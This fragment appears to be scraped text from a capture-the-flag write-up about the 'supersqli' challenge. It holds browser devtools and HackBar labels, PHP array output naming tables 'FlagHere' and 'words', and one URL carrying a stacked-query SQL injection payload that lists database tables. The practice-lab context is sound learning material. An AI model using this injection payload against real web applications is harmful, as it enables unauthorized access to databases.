 array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://37abcf51-5169-4165-9dd4-24a66db0a110.node3.buuoj.cn/?inject=-1';use supersqli;show tables%23